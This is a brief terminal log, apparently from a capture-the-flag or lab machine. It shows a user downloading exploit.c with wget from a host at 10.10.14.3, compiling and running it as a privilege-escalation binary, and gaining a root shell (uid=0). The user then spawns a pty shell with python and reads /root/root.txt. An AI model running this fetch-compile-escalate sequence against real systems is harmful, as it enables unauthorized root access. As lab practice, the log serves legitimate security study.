 $ wget http://10.10.14.3:8081/exploit.c
--2021-01-26 12:50:18--  http://10.10.14.3:8081/exploit.c
Connecting to 10.10.14.3:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13728 (13K) [text/plain]
Saving to: ‘exploit.c’
     0K .......... ...                                        100% 54.7K=0.2s
2021-01-26 12:50:18 (54.7 KB/s) - ‘exploit.c’ saved [13728/13728]
$ gcc exploit.c -o privesc
$ chmod +x privesc
$ ./privesc
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),115(lpadmin),116(sambashare),1000(tom),1002(admin)
whoami
root
which python
/usr/bin/python
python -c 'import pty; pty.spawn("/bin/sh")'
# cat /root/root.txt